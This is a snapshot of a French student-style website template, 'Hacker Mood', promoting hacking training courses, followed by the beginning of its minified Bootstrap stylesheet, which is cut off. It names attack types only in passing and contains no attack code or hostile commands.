

==== index.html @ 8fcb43c2 "Add files via upload" ====
<!doctype html>
<html lang="fr">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="">
    <meta name="author" content="Mark Otto, Jacob Thornton, and Bootstrap contributors">
    <meta name="generator" content="Hugo 0.82.0">
    <title>Hacker Mood</title>

    

    <!-- Bootstrap core CSS -->
<link href="page.css" rel="stylesheet" >

    <!-- Favicons -->
<link rel="apple-touch-icon" href="/docs/5.0/assets/img/favicons/apple-touch-icon.png" sizes="180x180">
<link rel="icon" href="/docs/5.0/assets/img/favicons/favicon-32x32.png" sizes="32x32" type="image/png">
<link rel="icon" href="/docs/5.0/assets/img/favicons/favicon-16x16.png" sizes="16x16" type="image/png">
<link rel="manifest" href="/docs/5.0/assets/img/favicons/manifest.json">
<link rel="mask-icon" href="/docs/5.0/assets/img/favicons/safari-pinned-tab.svg" color="#7952b3">
<link rel="icon" href="/docs/5.0/assets/img/favicons/favicon.ico">
<meta name="theme-color" content="#7952b3">


    <style>
      .bd-placeholder-img {
        font-size: 1.125rem;
        text-anchor: middle;
        -webkit-user-select: none;
        -moz-user-select: none;
        user-select: none;
      }

      @media (min-width: 768px) {
        .bd-placeholder-img-lg {
          font-size: 3.5rem;
        }
      }
    </style>

    
    <!-- Custom styles for this template -->
    <link href="https://fonts.googleapis.com/css?family=Playfair&#43;Display:700,900&amp;display=swap" rel="stylesheet">
    <!-- Custom styles for this template -->
    <link href="blog.css" rel="stylesheet">
  </head>
  <body>
    
<div class="container">
  <header class="blog-header py-3">
    <div class="row flex-nowrap justify-content-between align-items-center">
      <div class="col-4 pt-1">
        <a class="link-secondary" href="#">Espace Etude </a>
      </div>
      <div class="col-4 text-center">
        <a class="blog-header-logo text-dark" href="#">Hacker Mood</a>
      </div>
      <div class="col-4 d-flex justify-content-end align-items-center">
        <a class="link-secondary" href="#" aria-label="Search">
          <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" class="mx-3" role="img" viewBox="0 0 24 24"><title>Search</title><circle cx="10.5" cy="10.5" r="7.5"/><path d="M21 21l-5.2-5.2"/></svg>
        </a>
        <a class="btn btn-sm btn-outline-secondary" href="form/login.html">Sign up</a>
      </div>
    </div>
  </header>

  <div class="nav-scroller py-1 mb-2">
    <nav class="nav d-flex justify-content-between">
      <a class="p-2 link-secondary" href="#"></a>
      <a class="p-2 link-secondary" href="index.html"><strong>Acceuil</strong></a>
      <a class="p-2 link-secondary" href="#"></a>
      <a class="p-2 link-secondary" href="article/article.html">Article</a>
      <a class="p-2 link-secondary" href="#"></a>
      <a class="p-2 link-secondary" href="#"></a>
      <a class="p-2 link-secondary" href="#"></a>
      <a class="p-2 link-secondary" href="#">Autres Projet</a>
      <a class="p-2 link-secondary" href="#"></a>
      <a class="p-2 link-secondary" href="contact/contact.html">Contact</a>
      <a class="p-2 link-secondary" href="#"></a>
    </nav>
  </div>
</div>

<main class="container">
  <div class="p-4 p-md-5 mb-4 text-white rounded bg-dark" style="background-size: 1200px; background-image: url(https://academy.avast.com/hubfs/New_Avast_Academy/Hackers/Hacker-Hero.jpg)";>
    <div class="col-md-6 px-0" >
      <h1 class="display-4 fst-italic">Hacker Mood</h1>
      <p class="lead my-3"><br><br>Apprentissage Hacking</p>
      <p class="lead mb-0"><a href="#" class="text-white fw-bold"><br><br><br>Let's go </a></p>
    </div>
  </div>
  <p><h3 style="text-align: center; font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;"><strong>Bienvenue dans ce site de formation au Hacking.</strong><br><br>Le groupe HACKER MOOD vous souhaite un bon apprentissage<br><br><br></h3></p>

  <div class="row mb-2">
    <div class="col-md-6">
      <div class="row g-0 border rounded overflow-hidden flex-md-row mb-4 shadow-sm h-md-250 position-relative">
        <div class="col p-4 d-flex flex-column position-static" style="background-image: url(https://exob2b.com/wp-content/uploads/2014/05/web-development.jpg);">
        </div>
        <div class="col-auto d-none d-lg-block" style="background-size: auto; background-image: url(https://www.letournepage.com/wp-content/uploads/2019/12/2019.11-Lire-Local.arbre2_-1072x536-1024x512.png);">
            <a href="#"><svg class="bd-placeholder-img" width="200" height="250" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Placeholder: Thumbnail" preserveAspectRatio="xMidYMid slice" focusable="false"><title>Livre Informatique et divers</title><rect width="100%" height="100%" fill="#55595c"/><text x="50%" y="50%" fill="#eceeef" dy=".3em" style="font-family:'Lucida Sans', 'Lucida Sans Regular', 'Lucida Grande', 'Lucida Sans Unicode', Geneva, Verdana, sans-serif">Livre Informatique</text></svg></a>
          
            
        </div>
      </div>
    </div>
    <div class="col-md-6">
      <div class="row g-0 border rounded overflow-hidden flex-md-row mb-4 shadow-sm h-md-250 position-relative">
        <div class="col p-4 d-flex flex-column position-static" style="background-size: auto; background-image: url(https://image.shutterstock.com/image-vector/cyber-attack-hacked-virus-icon-260nw-1931102330.jpg);";">
          
        </div>
        <div class="col-auto d-none d-lg-block">
          <svg class="bd-placeholder-img" width="200" height="250" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Placeholder: Thumbnail" preserveAspectRatio="xMidYMid slice" focusable="false"><title>Placeholder</title><rect width="100%" height="100%" fill="#55595c"/><text x="50%" y="50%" fill="#eceeef" dy=".3em">Hacking </text></svg>

        </div>
      </div>
    </div>
  </div>

  <div class="row">
    <div class="col-md-8">
      <h3 class="pb-4 mb-4 fst-italic border-bottom">
        Tout y est 
      </h3>

      <article class="blog-post">
        <h2 class="blog-post-title">Blog Post</h2>
        <p class="blog-post-meta">Janvier 1, 2019 par <a href="#">Josue Hakizimana</a></p>

        <p>Ce blog vous ouvre une porte vers ce que vous desirez tant.</p>
        <hr>
        <p>Les details sur les differentes attaques et defenses informatique. <a href="#">"voir les livres"</a>.Et tout cela a un prix raisonnable. La bibliotheque est constamment mise a jour .</p>
        <blockquote>
          <p>Phishing, Brute force, Attaque d'homme du milieu et bien plus tout cela vous est detaille. <strong> Pour vous apporter le maximum de connaissance </strong>. Vous effecturez des "Pentest" pour vous exercer et comprendre plus en profondeur ces tchniques Hacking.</p>
        </blockquote>
        <p>Vous pouvez aussi profiter de nos articles, des outils ideal pour des intrusions ou tst d'intrusion..<em>Interessant n'est-ce-pas?</em></p>
        <h2 class="blog-header-logo text-dark">Les Livres</h2>
        <p>Ces livre ont etes ecris par des expert en Hacking et en securite informatique. Le fondateur du groupe Hacker Mood lui meme y a rediger des lignes</p>
        <h3>Hacking</h3>
        <p>Dans cette partie de votre formation vous serez confronte a des difficulte , qui peuvent etre au niveau d'un terminal ou encore autre chose.</p>
        <pre><code>Exemple sudo su</code> "Pour avoir les privileges "</pre>
        <p>Alors grace a ces cour vous aurez une connaissance parfaite du terminal .</p>
        <h3>Type d'enseignement</h3>
        <p>Pendant votre formation, vous aurez des cours par video conference, des prescriptions de livre et des videos d'approfondissement</p>
        <ul>
          <li>Cour et explication a partir du livre.</li>
          <li>Video conference avec le professeur.</li>
          <li>Videos prescrites pour les approfondissements.</li>
        </ul>
        <p>Les Avantages.</p>
        <ol>
          <li>Memorisation rapide.</li>
          <li>Bonne comprehension.</li>
          <li>Application de cette comprehendion.</li>
        </ol>
        <p>Thank you, Merci !!!.</p>
      </article><!-- /.blog-post -->

      <article class="blog-post">
        <h2 class="blog-post-title">Another blog post</h2>
        <p class="blog-post-meta">Decembre 16, 2020 par <a href="#">Lyell GOMAT</a></p>

        <p>Vraiment suppert j'ai pu acquerir des base importante en informatique, Inscrivez-vous pour commencer a travailler <a href="form/login.html">clickez ici </a>.Ne rattez pas cette chance, les inscriptions sont gratuites et vous avez 3 jour d'essaie</p>
        <blockquote>
          <p>Merci <strong>Mr Ibovi Confiance</strong>.Pour vos conseilles</p>
        </blockquote>
        <p>Grace a vous je peux cree mon propre site web, mes propres applications mobiles, m'introduire dans un syste informatique en exploitant les differents failles de securite </p>
        <p>Ce blog est vraiment genial !!!</p>
      </article><!-- /.blog-post -->

      <article class="blog-post">
        <h2 class="blog-post-title">New feature</h2>
        <p class="blog-post-meta">December 14, 2013 by <a href="#">Hacker Mood</a></p>

        <p>Nous voulons mettre en place un server qui aura 50 machine virtuel tournant toutes sur un system Linux pour permetre aux eleve de htravailler via le blog</p>
        <ul>
          <li>Kali linux integre</li>
          <li>Enveronnement hacking mis en place.</li>
          <li>Liberte de personnalisation environnement linux et auto sauvegarde.</li>
        </ul>
        <p>Nous esperons que cela vous feras plaisir...<em>Hacker Mood</em>, Thank you, Merci !!!</p>
      </article><!-- /.blog-post -->

      <nav class="blog-pagination" aria-label="Pagination">
        <a class="btn btn-outline-primary" href="#">Like</a>
        <a class="btn btn-outline-secondary disabled" href="#" tabindex="-1" aria-disabled="true">Dislike</a>
      </nav>

    </div>

    <div class="col-md-4">
      <div class="p-4 mb-3 bg-light rounded">
        <h4 class="fst-italic">Conseil</h4>
        <p class="mb-0">Ce site vous Permettre d'avoir des connaissance dans certaines parties du Hacking. Travailler dûr pour pouvoir accomplir ce pourquoi vous etes ici .. Le travail est la clee du succes . </p>
      </div>

      <div class="p-4">
        <h4 class="fst-italic">Archives</h4>
        <ol class="list-unstyled mb-0">
          <li><a href="https://www.tomshardware.fr/diapo-top-15-des-plus-grands-pirates-de-lhistoire/3/">Decembre 2002</a></li>
          <li><a href="https://www.lemonde.fr/europe/article/2007/06/27/l-estonie-tire-les-lecons-des-cyberattaques-massives-lancees-contre-elle-pendant-la-crise-avec-la-russie_928568_3214.html">Juin 2007</a></li>
          <li><a href="https://www.lemonde.fr/ameriques/article/2011/05/29/lockheed-martin-victime-d-une-attaque-informatique_1529102_3222.html">Mai 2011</a></li>
          <li><a href="https://www.zdnet.fr/actualites/cyberattaque-l-iran-fait-sauter-la-banque-a-vegas-39811263.htm">Decembre 2014</a></li>
          <li><a href="https://www.lepoint.fr/high-tech-internet/revelations-sur-la-cyberattaque-contre-sony-25-02-2016-2020845_47.php">Fevrier 2016</a></li>
          <li><a href="https://www.lesechos.fr/2016/03/lincroyable-cyber-braquage-de-la-banque-centrale-du-bangladesh-203921">Mars 2016</a></li>
          <li><a href="https://www.lemondeinformatique.fr/actualites/lire-en-iran-une-cyberattaque-vise-la-centrale-de-natanz-82569.html">Octobre 2018</a></li>
          <li><a href="https://www.lesechos.fr/tech-medias/medias/cyberattaque-de-twitter-130-comptes-ont-ete-pirates-1224375">August 2019</a></li>
          <li><a href="https://www.lci.fr/justice-faits-divers/video-cyberattaque-a-l-interieur-d-un-hopital-paralyse-2179049.html">fevrier 2020</a></li>
          <li><a href="https://cybersecuritymag.africa/cyberattaques-afrique-2020">Juin 2020</a></li>
          <li><a href="https://www.scidev.net/afrique-sub-saharienne/news/la-montee-des-cyberattaques-trahit-la-vulnerabilite-de-l-afrique/">Octobre 2020</a></li>
          <li><a href="https://www.lemondeinformatique.fr/actualites/lire-microsoft-publie-un-simulateur-de-cyberattaque-82557.html">Avril 2021</a></li>
        </ol>
      </div>

      <div class="p-4">
        <h4 class="fst-italic">Contact nous </h4>
        <ol class="list-unstyled">
          <li><a href="https://github.com/raytano">GitHub</a></li>
          <li><a href="https://www.root-me.org/raytano">Root me</a></li>
          <li><a href="https://www.facebook.com/hacks.raytano">Facebook</a></li>
        </ol>
      </div>
    </div>

  </div><!-- /.row -->

</main><!-- /.container -->

<footer class="blog-footer">
  <p>
    <a href="#">Remonter</a>
    <p>Copyriht 2021 - Raytano </p>
  </p>
</footer>
    
  </body>
</html>
---- page.css ----
@charset "UTF-8";/*!
 * Bootstrap v5.0.0-beta3 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Sy-ol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[data-bs-original-title],abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:.875em;color:#fff;background-color: #bb2d3b;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.875em;color:#6c757d}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(var(--bs-gutter-y) * -1);margin-right:calc(var(--bs-gutter-x)/ -2);margin-left:calc(var(--bs-gutter-x)/ 